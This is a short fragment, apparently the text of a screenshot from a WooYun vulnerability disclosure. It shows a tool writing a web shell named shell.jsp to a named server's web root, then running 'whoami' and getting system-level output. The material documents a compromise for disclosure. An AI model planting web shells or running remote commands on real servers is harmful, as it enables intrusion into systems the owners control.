 Url: http://winsure.oicp.net:7060/
WebPa... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org